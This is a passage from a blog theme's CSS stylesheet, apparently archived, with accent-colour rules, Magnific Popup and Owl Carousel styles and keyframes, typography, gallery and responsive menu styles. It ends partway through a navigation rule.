.tagcloud a,
.post_date_grid_filtr a {
color: #FF69B4;
}
.zoom-icon, .zoom-insta, .zoom-icon-video, .image-mail:hover .zoom-mail {
background: #FF69B4;
}
.link-image a p {background:#FF69B4;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";filter: alpha(opacity=90);-moz-opacity: 0.9;-khtml-opacity: 0.9;opacity: 0.9;}
.link-image a:hover p {background:#FF69B4;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter: alpha(opacity=100);-moz-opacity: 1.0;-khtml-opacity: 1.0;opacity: 1.0;}
.form-submit input[type="submit"]:hover, .active .btn, .btn:hover, .btn:focus {
background-color: #FF69B4;
border-color: #FF69B4;
color: #fff;
}
@media all and (min-width: 800px) {
.flexnav li ul li a { color: #ffffff;}
}
.flexnav li li > a:hover, .flexnav li li.current-menu-item > a { color:#222222; }
.flexnav .sub-menu  > li { background: #FF69B4;}
.flexnav > li.sfHover > a span, .flexnav > li.current-menu-item > a span, .flexnav > li.current-menu-ancestor  > a span {
background: #b6b6b6;
}
.flexnav > li > a span {
background: #eeeeee;
}
.flexnav > li > a:hover span,
.flexnav li:hover > a span {
background: #b6b6b6;
}
.flexnav > li.current-menu-item > a, .flexnav > li.current-menu-ancestor  > a, .flexnav li:hover > a {
color: #FF69B4;
}
.sub-menu li:first-child a:after{
border-bottom: 11px solid #FF69B4;
}
.flexnav > li > a:hover,
.flexnav > li.sfHover > a {
color: #FF69B4;
}
.flexnav .sub-menu  {
background: #FF69B4;
}
.oldie .flexnav li {
background-color: #FF69B4;
}
.format-quote {background:#FF69B4;}
.isotope-item .format-quote {background:#FF69B4; }
.private-image h3{color:#FF69B4; }
.btn-1c:after {
background: #FF69B4;
}
.btn-1c:hover,
.btn-1c:active {
border: 3px solid #FF69B4;
}
.post-header-article {background:#FF69B4;}
.twitter-code i {
color: #FF69B4;
}
#showTop {
background: #FF69B4;
}
.cbp-spmenu {
background: #FF69B4;
}
.hi-icon-effect-1 .hi-icon {
box-shadow: 0 0 0 2px #FF69B4;
}
.hi-icon-effect-1 .hi-icon:after {
box-shadow: 0 0 0 4px #FF69B4;
}
.title-section h3 {
color: #FF69B4;
}
.tagcloud a {
border:1px solid #FF69B4;
}
.twitter i {
color:#FF69B4;
}
.type-page li:before {
color:#FF69B4;
}
.fs-carousel-header a:hover  { color:#FF69B4; }
.fs-carousel-header a:hover { color:#FF69B4;}
.dropcap.bl:first-letter, .text-highlight, .services-grid  .hr {
background: #FF69B4;
}
div.jp-play-bar, div.jp-volume-bar-value {
background-color: #FF69B4;
}
.blue, .progress .bar, .ourclients .hr, .clients .hr {
background: #FF69B4;
}
.twitter .stream-item-header .account-group .username {
color: #FF69B4;
}
.flexslider a,
.footer .social a {
color: #FF69B4;
}
.flexslider a:hover {color: #222222;}
.error404-holder_num {color: #FF69B4;}
#ascrail2000 div {background-color:#FF69B4;}
.btn-color {background-color:#FF69B4; border: 2px solid #FF69B4;}
.btn-white:hover, .btn-white:focus {background-color:#FF69B4; border-color:#FF69B4;}
.nav-tabs > .active > a,
.nav-tabs > .active > a:hover,
.nav-tabs > .active > a:focus {
border-top: 3px solid #FF69B4;
}
/* Magnific Popup CSS */
.mfp-bg {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1042;
overflow: hidden;
position: fixed;
background: #0b0b0b;
opacity: 0.8;
filter: alpha(opacity=80); }
.mfp-wrap {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1043;
position: fixed;
outline: none !important;
-webkit-backface-visibility: hidden; }
.mfp-container {
text-align: center;
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
padding: 0 8px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box; }
.mfp-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle; }
.mfp-align-top .mfp-container:before {
display: none; }
.mfp-content {
position: relative;
display: inline-block;
vertical-align: middle;
margin: 0 auto;
text-align: left;
z-index: 1045; }
.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
width: 100%;
cursor: auto; }
.mfp-ajax-cur {
cursor: progress; }
.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
cursor: -moz-zoom-out;
cursor: -webkit-zoom-out;
cursor: zoom-out; }
.mfp-zoom {
cursor: pointer;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
cursor: zoom-in; }
.mfp-auto-cursor .mfp-content {
cursor: auto; }
.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
-webkit-user-select: none;
-moz-user-select: none;
user-select: none; }
.mfp-loading.mfp-figure {
display: none; }
.mfp-hide {
display: none !important; }
.mfp-preloader {
color: #cccccc;
position: absolute;
top: 50%;
width: auto;
text-align: center;
margin-top: -0.8em;
left: 8px;
right: 8px;
z-index: 1044; }
.mfp-preloader a {
color: #cccccc; }
.mfp-preloader a:hover {
color: white; }
.mfp-s-ready .mfp-preloader {
display: none; }
.mfp-s-error .mfp-content {
display: none; }
button.mfp-close, button.mfp-arrow {
overflow: visible;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
display: block;
outline: none;
padding: 0;
z-index: 1046;
-webkit-box-shadow: none;
box-shadow: none; }
button::-moz-focus-inner {
padding: 0;
border: 0; }
.mfp-close {
width: 44px;
height: 44px;
line-height: 44px;
position: absolute;
right: 0;
top: 0;
text-decoration: none;
text-align: center;
opacity: 0.65;
filter: alpha(opacity=65);
padding: 0 0 18px 10px;
color: white;
font-style: normal;
font-size: 28px;
}
.mfp-close:hover, .mfp-close:focus {
opacity: 1;
filter: alpha(opacity=100); }
.mfp-close:active {
top: 1px; }
.mfp-close-btn-in .mfp-close {
color: #333333; }
.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
color: white;
right: -6px;
text-align: right;
padding-right: 6px;
width: 100%; }
.mfp-counter {
position: absolute;
top: 0;
right: 0;
color: #cccccc;
font-size: 12px;
line-height: 18px; }
.mfp-arrow {
position: absolute;
opacity: 0.65;
filter: alpha(opacity=65);
margin: 0;
top: 50%;
margin-top: -55px;
padding: 0;
width: 90px;
height: 110px;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
.mfp-arrow:active {
margin-top: -54px; }
.mfp-arrow:hover, .mfp-arrow:focus {
opacity: 1;
filter: alpha(opacity=100); }
.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
content: '';
display: block;
width: 0;
height: 0;
position: absolute;
left: 0;
top: 0;
margin-top: 35px;
margin-left: 35px;
border: medium inset transparent; }
.mfp-arrow:after, .mfp-arrow .mfp-a {
border-top-width: 13px;
border-bottom-width: 13px;
top: 8px; }
.mfp-arrow:before, .mfp-arrow .mfp-b {
border-top-width: 21px;
border-bottom-width: 21px;
opacity: 0.7; }
.mfp-arrow-left {
left: 0; }
.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
border-right: 17px solid white;
margin-left: 31px; }
.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
margin-left: 25px;
border-right: 27px solid #3f3f3f; }
.mfp-arrow-right {
right: 0; }
.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
border-left: 17px solid white;
margin-left: 39px; }
.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
border-left: 27px solid #3f3f3f; }
.mfp-iframe-holder {
padding-top: 40px;
padding-bottom: 40px; }
.mfp-iframe-holder .mfp-content {
line-height: 0;
width: 100%;
max-width: 900px; }
.mfp-iframe-holder .mfp-close {
top: -40px; }
.mfp-iframe-scaler {
width: 100%;
height: 0;
overflow: hidden;
padding-top: 56.25%; }
.mfp-iframe-scaler iframe {
position: absolute;
display: block;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: black; }
/* Main image in popup */
img.mfp-img {
width: auto;
max-width: 100%;
height: auto;
display: block;
line-height: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
padding: 40px 0 40px;
margin: 0 auto; }
/* The shadow behind the image */
.mfp-figure {
line-height: 0; }
.mfp-figure:after {
content: '';
position: absolute;
left: 0;
top: 40px;
bottom: 40px;
display: block;
right: 0;
width: auto;
height: auto;
z-index: -1;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #444444; }
.mfp-figure small {
color: #bdbdbd;
display: block;
font-size: 12px;
line-height: 14px; }
.mfp-figure figure {
margin: 0; }
.mfp-bottom-bar {
margin-top: -36px;
position: absolute;
top: 100%;
left: 0;
width: 100%;
cursor: auto; }
.mfp-title {
text-align: left;
line-height: 18px;
color: #f3f3f3;
word-wrap: break-word;
padding-right: 36px; }
.mfp-image-holder .mfp-content {
max-width: 100%; }
.mfp-gallery .mfp-image-holder .mfp-figure {
cursor: pointer; }
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
/**
* Remove all paddings around the image on small screen
*/
.mfp-img-mobile .mfp-image-holder {
padding-left: 0;
padding-right: 0; }
.mfp-img-mobile img.mfp-img {
padding: 0; }
.mfp-img-mobile .mfp-figure:after {
top: 0;
bottom: 0; }
.mfp-img-mobile .mfp-figure small {
display: inline;
margin-left: 5px; }
.mfp-img-mobile .mfp-bottom-bar {
background: rgba(0, 0, 0, 0.6);
bottom: 0;
margin: 0;
top: auto;
padding: 3px 5px;
position: fixed;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box; }
.mfp-img-mobile .mfp-bottom-bar:empty {
padding: 0; }
.mfp-img-mobile .mfp-counter {
right: 5px;
top: 3px; }
.mfp-img-mobile .mfp-close {
top: 0;
right: 0;
width: 35px;
height: 35px;
line-height: 35px;
background: rgba(0, 0, 0, 0.6);
position: fixed;
text-align: center;
padding: 0; } }
@media all and (max-width: 900px) {
.mfp-arrow {
-webkit-transform: scale(0.75);
transform: scale(0.75); }
.mfp-arrow-left {
-webkit-transform-origin: 0;
transform-origin: 0; }
.mfp-arrow-right {
-webkit-transform-origin: 100%;
transform-origin: 100%; }
.mfp-container {
padding-left: 6px;
padding-right: 6px; } }
.mfp-ie7 .mfp-img {
padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
width: 600px;
left: 50%;
margin-left: -300px;
margin-top: 5px;
padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
padding: 0; }
.mfp-ie7 .mfp-content {
padding-top: 44px; }
.mfp-ie7 .mfp-close {
top: 0;
right: 0;
padding-top: 0; }
/* Styles for dialog window */
#small-dialog, #small-dialogs {
border-bottom:1px solid #eee;
padding: 30px 30px;
text-align: left;
max-width: 1000px;
margin: 40px auto;
position: relative;
}
/**
* Fade-zoom animation for first dialog
*/
/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
opacity: 0;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
-webkit-transform: scale(0.8);
-moz-transform: scale(0.8);
-ms-transform: scale(0.8);
-o-transform: scale(0.8);
transform: scale(0.8);
}
/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
opacity: 1;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
-webkit-transform: scale(0.8);
-moz-transform: scale(0.8);
-ms-transform: scale(0.8);
-o-transform: scale(0.8);
transform: scale(0.8);
opacity: 0;
}
/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
opacity: 0;
-webkit-transition: opacity 0.3s ease-out;
-moz-transition: opacity 0.3s ease-out;
-o-transition: opacity 0.3s ease-out;
transition: opacity 0.3s ease-out;
background:#ffffff;
}
/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
opacity: 0.97;
}
/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
opacity: 0;
}
/*
* 	Core Owl Carousel CSS File
*	v1.3.2
*/
/* clearfix */
.widget_slideshow .owl-theme .owl-controls {
text-align: right;
position: absolute;
z-index: 1;
bottom: 20px;
width: 50%;
right: 30px;
}
.widget_slideshow {
margin-bottom:30px;
-webkit-box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.05);
-moz-box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.05);
box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.05);
}
.owl-carousel .owl-wrapper:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
/* display none until init */
.owl-carousel{
display: none;
position: relative;
width: 100%;
-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
display: none;
position: relative;
-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
overflow: hidden;
position: relative;
width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item{
float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
cursor: pointer;
}
.owl-controls {
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
/* mouse grab icon */
.grabbing {
cursor:url(/web/20150316190017im_/https://c8c1ed4510ebdccc6db55eeae4c29898e8cc77ee.googledrive.com/host/0B7DKPL3_p49OWE1vaEo2UXJFamM/grabbing.png) 8 8, move;
}
/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
-webkit-backface-visibility: hidden;
-moz-backface-visibility:    hidden;
-ms-backface-visibility:     hidden;
-webkit-transform: translate3d(0,0,0);
-moz-transform: translate3d(0,0,0);
-ms-transform: translate3d(0,0,0);
}
.owl-theme .owl-controls{
margin-top: 10px;
text-align: center;
}
/* Styling Next and Prev buttons */
.owl-theme .owl-controls .owl-buttons div{
color: #FFF;
display: inline-block;
zoom: 1;
*display: inline;/*IE7 life-saver */
margin: 5px;
padding: 3px 10px;
font-size: 12px;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
border-radius: 30px;
background: #869791;
filter: Alpha(Opacity=50);/*IE7 fix*/
opacity: 0.5;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover{
filter: Alpha(Opacity=100);/*IE7 fix*/
opacity: 1;
text-decoration: none;
}
/* Styling Pagination*/
.owl-theme .owl-controls .owl-page{
display: inline-block;
zoom: 1;
*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span{
display: block;
width: 12px;
height: 12px;
margin: 5px 7px;
border: 2px solid #ffffff;
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
background: #eeeeee;
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
background: #ffffff;
border: 2px solid #dddddd;
}
/* If PaginationNumbers is true */
.owl-theme .owl-controls .owl-page span.owl-numbers{
height: auto;
width: auto;
color: #FFF;
padding: 2px 10px;
font-size: 12px;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
border-radius: 30px;
}
/* preloading images */
.owl-item.loading{
min-height: 150px;
background: url(/web/20150316190017im_/https://c8c1ed4510ebdccc6db55eeae4c29898e8cc77ee.googledrive.com/host/0B7DKPL3_p49OWE1vaEo2UXJFamM/AjaxLoader.gif) no-repeat center center
}
/*
*  Owl Carousel CSS3 Transitions
*  v1.3.2
*/
.owl-origin {
-webkit-perspective: 1200px;
-webkit-perspective-origin-x : 50%;
-webkit-perspective-origin-y : 50%;
-moz-perspective : 1200px;
-moz-perspective-origin-x : 50%;
-moz-perspective-origin-y : 50%;
perspective : 1200px;
}
/* fade */
.owl-fade-out {
z-index: 10;
-webkit-animation: fadeOut .7s both ease;
-moz-animation: fadeOut .7s both ease;
animation: fadeOut .7s both ease;
}
.owl-fade-in {
-webkit-animation: fadeIn .7s both ease;
-moz-animation: fadeIn .7s both ease;
animation: fadeIn .7s both ease;
}
/* backSlide */
.owl-backSlide-out {
-webkit-animation: backSlideOut 1s both ease;
-moz-animation: backSlideOut 1s both ease;
animation: backSlideOut 1s both ease;
}
.owl-backSlide-in {
-webkit-animation: backSlideIn 1s both ease;
-moz-animation: backSlideIn 1s both ease;
animation: backSlideIn 1s both ease;
}
/* goDown */
.owl-goDown-out {
-webkit-animation: scaleToFade .7s ease both;
-moz-animation: scaleToFade .7s ease both;
animation: scaleToFade .7s ease both;
}
.owl-goDown-in {
-webkit-animation: goDown .6s ease both;
-moz-animation: goDown .6s ease both;
animation: goDown .6s ease both;
}
/* scaleUp */
.owl-fadeUp-in {
-webkit-animation: scaleUpFrom .9s ease both;
-moz-animation: scaleUpFrom .9s ease both;
animation: scaleUpFrom .9s ease both;
}
.owl-fadeUp-out {
-webkit-animation: scaleUpTo .9s ease both;
-moz-animation: scaleUpTo .9s ease both;
animation: scaleUpTo .9s ease both;
}
/* Keyframes */
/*empty*/
@-webkit-keyframes empty {
0% {opacity: 1}
}
@-moz-keyframes empty {
0% {opacity: 1}
}
@keyframes empty {
0% {opacity: 1}
}
@-webkit-keyframes fadeIn {
0% { opacity:0; }
100% { opacity:1; }
}
@-moz-keyframes fadeIn {
0% { opacity:0; }
100% { opacity:1; }
}
@keyframes fadeIn {
0% { opacity:0; }
100% { opacity:1; }
}
@-webkit-keyframes fadeOut {
0% { opacity:1; }
100% { opacity:0; }
}
@-moz-keyframes fadeOut {
0% { opacity:1; }
100% { opacity:0; }
}
@keyframes fadeOut {
0% { opacity:1; }
100% { opacity:0; }
}
@-webkit-keyframes backSlideOut {
25% { opacity: .5; -webkit-transform: translateZ(-500px); }
75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
}
@-moz-keyframes backSlideOut {
25% { opacity: .5; -moz-transform: translateZ(-500px); }
75% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
}
@keyframes backSlideOut {
25% { opacity: .5; transform: translateZ(-500px); }
75% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
}
@-webkit-keyframes backSlideIn {
0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; -webkit-transform: translateZ(-500px); }
100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); }
}
@-moz-keyframes backSlideIn {
0%, 25% { opacity: .5; -moz-transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; -moz-transform: translateZ(-500px); }
100% { opacity: 1; -moz-transform: translateZ(0) translateX(0); }
}
@keyframes backSlideIn {
0%, 25% { opacity: .5; transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; transform: translateZ(-500px); }
100% { opacity: 1; transform: translateZ(0) translateX(0); }
}
@-webkit-keyframes scaleToFade {
to { opacity: 0; -webkit-transform: scale(.8); }
}
@-moz-keyframes scaleToFade {
to { opacity: 0; -moz-transform: scale(.8); }
}
@keyframes scaleToFade {
to { opacity: 0; transform: scale(.8); }
}
@-webkit-keyframes goDown {
from { -webkit-transform: translateY(-100%); }
}
@-moz-keyframes goDown {
from { -moz-transform: translateY(-100%); }
}
@keyframes goDown {
from { transform: translateY(-100%); }
}
@-webkit-keyframes scaleUpFrom {
from { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpFrom {
from { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpFrom {
from { opacity: 0; transform: scale(1.5); }
}
@-webkit-keyframes scaleUpTo {
to { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpTo {
to { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpTo {
to { opacity: 0; transform: scale(1.5); }
}
/* Table of Contents
==================================================
#General
#Header
#Content
#Comments
#Widgets
#Shortcodes
#Footer
#Huy Test
#Misc */
/* #General
================================================== */
.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}
h1 { font-weight: 300; font-style: normal; font-size: 43px; line-height: 43px; font-family: Oswald;  color:#222222; }
h2 { font-weight: 300; font-style: normal; font-size: 40px; line-height: 40px; font-family: Oswald;  color:#222222; }
h3 { font-weight: 500; font-style: normal; font-size: 34px; line-height: 34px; font-family: Oswald;  color:#222222; }
h4 { font-weight: 500; font-style: normal; font-size: 24px; line-height: 28px; font-family: Oswald;  color:#222222; }
h5 { font-weight: 200; font-style: normal; font-size: 21px; line-height: 32px; font-family: Oswald;  color:#222222; }
h6 { font-weight: 200; font-style: normal; font-size: 18px; line-height: 24px; font-family: Oswald;  color:#222222; }
.main-holder, .mfp-wrap { font-weight: 300; font-style: normal; font-size: 16px; line-height: 31px; font-family: Open Sans;  color:#525252; }
.logo_h__txt, .logo_link { font-weight: 400; font-style: normal; font-size: 92px; line-height: 45px; font-family: Qwigley;  color:#222222; }
.flexnav &gt; li &gt; a { font-weight: 400; font-style: normal; font-size: 13px; line-height: 30px; font-family: Open Sans;  color:#222222; }
.nav.footer-nav a { font-weight: 400; font-style: normal; font-size: 13px; line-height: 22px; font-family: Open Sans;  color:#667078; }
@-webkit-viewport{width:device-width}
@-moz-viewport{width:device-width}
@-ms-viewport{width:device-width}
@-o-viewport{width:device-width}
@viewport{width:device-width}
.private-image {position:relative; top: -12px;}
.private-image img{float:left; margin:0px 20px 0px 0;}
@media (min-width: 1200px) {
.private-image h3 {font-size: 34px; line-height: 34px;}
}
@media (max-width: 1199px) {
.private-image h3 {font-size: 28px; line-height: 22px;}
.private-image img {margin:0px 20px 10px 0;}
}
.private-image h3{color:#FF69B4; padding:25px 0 0px 0;  }
@media (max-width: 768px) {
.private-image h3 {font-size: 34px; line-height: 34px;}
.private-image {text-align: left;}
.private-image img{margin:0px 20px 0px 0;}
}
.content-column {padding-left:20px; border-left: 1px dashed #E9E9E9;}
.owl-theme .featured-thumbnail.large {
margin-bottom: 0em;
}
.justified-gallery {
width: 100%;
position: relative;
overflow: hidden;
}
.justified-gallery a {
position: absolute;
display: inline-block;
overflow: hidden;
opacity: 0;
filter: alpha(opacity=0);
/* IE8 or Earlier */
}
.justified-gallery a img {
position: absolute;
top: 50%;
left: 50%;
margin: 0;
padding: 0;
border: none;
}
.justified-gallery a .caption {
display: none;
position: absolute;
bottom: 0;
padding: 20px;
background-color:rgba(0,0,0,0.50);
left: 0;
right: 0;
margin: 0;
color: white;
font-size: 14px;
line-height: 16px;
}
.justified-gallery .spinner {
position: absolute;
bottom: 0;
margin-left: -24px;
padding: 10px 0 10px 0;
left: 50%;
}
.justified-gallery .spinner span {
display: inline-block;
opacity: 0;
filter: alpha(opacity=0);
/* IE8 or Earlier */
width: 8px;
height: 8px;
margin: 0 4px 0 4px;
background-color: #000;
border-top-left-radius: 6px;
border-top-right-radius: 6px;
border-bottom-right-radius: 6px;
border-bottom-left-radius: 6px;
}
a:hover,
.social_link:hover,
.related-posts_item a:hover,
.post_author a:hover,
.breadcrumb a:hover,
.post-list a:hover,
.comments-custom a:hover,
#wp-calendar a:hover,
.tagcloud a:hover,
.post_date_grid_filtr a:hover,
.cat-item a:hover,
.mfp-title a:hover {
color: #222222;
}
#content .indexed.format-image img {
border: none;
max-width: 100%;
padding: 0;
}
.indexed.format-image .wp-caption {
background: #111;
margin-bottom: 0;
max-width: 96%;
padding: 2% 2% 0;
}
.indexed.format-image .wp-caption .wp-caption-text {
color: #ddd;
}
.indexed.format-image .wp-caption .wp-caption-text:before {
color: #444;
}
article input[type="button"],
article input[type="reset"],
article input[type="submit"] {
background-color: #ffffff;
border-radius: 0px;
padding: 19px 16px;
vertical-align: middle;
text-align: center;
border: 1px solid #D2D2D2;
color:#222;
font-family: inherit;
}
article input[type="button"]:hover,
article input[type="button"]:focus,
article input[type="reset"]:hover,
article input[type="reset"]:focus,
article input[type="submit"]:hover,
article input[type="submit"]:focus {
border: 1px solid #222;
}
article input[type="button"]:active,
article input[type="reset"]:active,
article input[type="submit"]:active {
border: 1px solid #222;
}
.owl-item img {display:block;}
.title-section .subtitle {color:#dddddd;}
.Collage{
/*This is where you set the padding you want between the images*/
padding:10px;
}
.Collage img{
margin:0;
padding:0;
display:inline-block;
vertical-align:bottom;
opacity:1;
}
/* In this example, this is the main item being resized */
.Image_Wrapper{
/* to get the fade in effect, set opacity to 0 on the first element within the gallery area */
opacity:0;
}
.Caption{
font-size:14px;
}
.Caption_Content{
/* padding:10px; */
color:#FFF;
padding:20px;
line-height: 16px;
}
.slideshow-caption { position:absolute; bottom:0; z-index:2; width:100%; background:#ffffff; }
.slideshow-caption div{ padding:30px 30px 30px 60px; width: 80%; }
h4.pt-standard, h3.pt-standard {
position: relative;
margin: 1em 0px 0.9em;
height: 0.5em;
}
.pt-standard {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgxMiPOvufGkD5cpzl8Bwq8g_QktA2q1nDerbnKYU4XDAkApv61_-kganWtKeIHsLwUxv2Ap5l5rp3NkZ6t9bz-hs3nlJzgOEkmdJ3hxaEy-2WaojF_E1xysmwX-nkeGlzH0n7cSKJtqk/s1600/pattern-stripes.png') repeat scroll 0px -50px transparent;
}
h4.pt-standard span, h3.pt-standard span {
background: none repeat scroll 0% 0% #FFF;
position: relative;
top: -0.6em;
padding: 0px 0.5em 0px 0px;
line-height: 1.5em;
}
.isotope .post_wrapper {
display:block;
float:left;
margin:5px;
width:306px;
}
.isotope-item .icon-2x {font-size:1.5em;}
.readmore-button {font-size: 13.5px;
font-weight: 700;
text-transform: uppercase;
}
.btn-pagination {font-size: 13.5px;
font-weight: 700;
text-transform: uppercase;
}
.hs-icon {
display: inline-block;
font-size: 1.4em;
cursor: pointer;
margin: 1px;
width: 30px;
height: 30px;
line-height: 30px;
text-align: center;
position: relative;
z-index: 1;
color:#d1d1d1;
}
.hs-icon:after {
pointer-events: none;
position: absolute;
width: 100%;
height: 100%;
border-radius: 50%;
content: '';
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
top: 0;
left: 0;
padding: 0;
-webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
-moz-transition: -moz-transform 0.2s, opacity 0.2s;
transition: transform 0.2s, opacity 0.2s;
opacity: 80;
}
.hs-icon:hover:after {
opacity: 1;
}
.bottom1 .hs-icon {
display: inline-block;
font-size: 2.0em;
cursor: pointer;
margin: 8px;
width: 75px;
height: 75px;
line-height:75px;
border-radius: 50%;
text-align: center;
position: relative;
z-index: 1;
color:#d1d1d1;
}
.bottom1 .hs-icon:after {
pointer-events: none;
position: absolute;
width: 100%;
height: 100%;
border-radius: 50%;
content: '';
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
top: 0;
left: 0;
padding: 0;
box-shadow: 0 0 0 1px #ddd;
-webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
-moz-transition: -moz-transform 0.2s, opacity 0.2s;
transition: transform 0.2s, opacity 0.2s;
}
.gallery-grid .featured-thumbnail.large {
margin: 0px 0px 0em;
}
@media all and (max-width: 800px) {
/* Flexnav Base Styles */
.flexnav {
-webkit-transition: none;
-moz-transition: none;
-ms-transition: none;
transition: none;
-webkit-transform-style: preserve-3d;
overflow: hidden;
margin: 0 auto;
width: 100%;
max-height: 0; }
.flexnav.opacity {
opacity: 0; }
.flexnav.flexnav-show {
max-height: 2000px;
opacity: 1;
-webkit-transition: all .5s ease-in-out;
-moz-transition: all .5s ease-in-out;
-ms-transition: all .5s ease-in-out;
transition: all .5s ease-in-out; }
.flexnav li {
font-size: 100%;
position: relative;
overflow: hidden; }
.flexnav li a {
position: relative;
display: block;
padding: .96em;
z-index: 2;
color: #222222;
border-bottom:1px solid #f7f7f7;
}
.flexnav li ul {
width: 100%; }
.flexnav li ul li {
font-size: 100%;
position: relative;
overflow: hidden; }
.flexnav li ul.flexnav-show li {
overflow: visible; }
.flexnav li ul li a {
display: block;
background: #f7f7f7;
border-bottom:1px solid #e6e6e6;
color:#222;	font-size: 26px;}
.flexnav ul li ul li a {
background: #f9f9f9; }
.flexnav ul li ul li ul li a {
background: #cbcbc9; }
.flexnav .touch-button {
position: absolute;
z-index: 999;
top: 0px;
right: 0;
color:#d7d7d7;
display: inline-block;
font-size:30px;
text-align: center;
padding: 22px 20px 13px 20px;
}
.flexnav .touch-button:hover {
cursor: pointer; }
.flexnav .touch-button .navicon {
position: relative;
top: 1.4em;
font-size: 12px;
color: #666; }
.menu-button {
position: relative;
display: block;
padding: 1em;
background: #f7f7f7;
color: #222222;
cursor: pointer;
font-size: 2em; }
.menu-button .touch-button {
background: transparent;
position: absolute;
z-index: 999;
top: 0px;
right: 0;
font-size:23px;
padding:32px;
display: none;
text-align: center; }
.menu-button .touch-button .navicon {
font-size: 16px;
position: relative;
top: 1em;
color: #666; }
.flexnav > li > a {
font-size: 26px!important;
}
}
@media all and (min-width: 800px) {
.flexnav li ul li:first-child > a:after{
content: '';
position: absolute;
left: 18px;
top: -11px;
width: 0;
height: 0;
border-left: 8px solid transparent;
border-right: 8px solid transparent;
border-bottom: 11px solid #FF69B4;
}
.flexnav li ul li ul li:first-child > a:after{
content: '';
position: absolute;
left: 18px;
top: -11px;
width: 0;
height: 0;
border: 0px;
}
.flexnav {
